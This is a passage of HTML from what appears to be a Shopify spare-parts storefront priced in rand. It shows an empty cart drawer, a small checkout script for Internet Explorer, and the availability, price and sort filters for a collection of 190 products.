<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/58637779059/account?locale=en&region_country=ZA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17127740342387__image_slider_rXNwJK" class="shopify-section section"><style data-shopify>.section-template--17127740342387__image_slider_rXNwJK-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-template--17127740342387__image_slider_rXNwJK-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17127740342387__image_slider_rXNwJK-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    .section-template--17127740342387__image_slider_rXNwJK-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--17127740342387__image_slider_rXNwJK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--17127740342387__image_slider_rXNwJK-padding color-scheme-template--17127740342387__image_slider_rXNwJK color-background-1 gradient content-for-grouping animate-section animate--hidden desktop-hidden">
  
<div class="page-width mobile-full-page">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='1'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='false'
      data-slides-mobile='1'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='false'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:1;--columns-mobile:1;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--mobile-arrows-hidden'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--17127740342387__main-collection-product-grid" class="shopify-section section"><link href="//rolux.co.za/cdn/shop/t/12/assets/template-collection.css?v=131127499998367489021743414730" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//rolux.co.za/cdn/shop/t/12/assets/quick-add.css?v=66140427377835179181743414730" media="print" onload="this.media='all'">
  <script src="//rolux.co.za/cdn/shop/t/12/assets/quick-add.js?v=167831755224568317711743414730" defer="defer"></script><style data-shopify>.section-template--17127740342387__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17127740342387__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--17127740342387__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//rolux.co.za/cdn/shop/t/12/assets/component-facets.css?v=85339117615856704561743414729" rel="stylesheet" type="text/css" media="all" />
    <script src="//rolux.co.za/cdn/shop/t/12/assets/facets.js?v=5979223589038938931743414730" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--17127740342387__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//rolux.co.za/cdn/shop/t/12/assets/show-more.js?v=90883108635033788741743414730" defer="defer"></script>
            

                  <details
                    id="Details-1-template--17127740342387__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--17127740342387__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/spares-parts" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (178)</span>
                                <span class="visually-hidden">In stock (178 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (12)</span>
                                <span class="visually-hidden">Out of stock (12 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (178)</span>
                                <span class="visually-hidden">In stock (178 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (12)</span>
                                <span class="visually-hidden">Out of stock (12 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--17127740342387__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--17127740342387__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is R 967.84</span><facet-remove>
                            <a href="/collections/spares-parts" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">R</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="967.84"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">R</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="967.84"
                              max="967.84"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/spares-parts" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">190 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">190 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--17127740342387__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--17127740342387__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (178)</span>
                                  <span class="visually-hidden">In stock (178 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (12)</span>
                                  <span class="visually-hidden">Out of stock (12 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/spares-parts" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--17127740342387__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--17127740342387__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is R 967.84
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">R</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="967.84"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">R</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="967.84"
                                  max="967.84"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/spares-parts" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
